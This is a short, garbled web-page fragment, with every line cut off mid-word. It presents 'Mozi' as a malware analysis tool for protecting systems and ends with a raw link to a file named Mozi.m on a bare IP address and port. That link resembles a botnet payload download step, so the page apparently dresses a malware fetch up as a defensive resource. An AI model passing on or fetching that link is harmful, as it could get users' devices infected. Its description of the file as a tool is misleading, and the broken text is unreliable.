
Mozi
Malware analysis tool - Explore and mit
Mozi is a sophisticated malware analysis 
providing key features for understanding 
malicious activities and protect their sy
essential resource for anyone looking to 
http://117.26.82.227:37901/Mozi.m+-O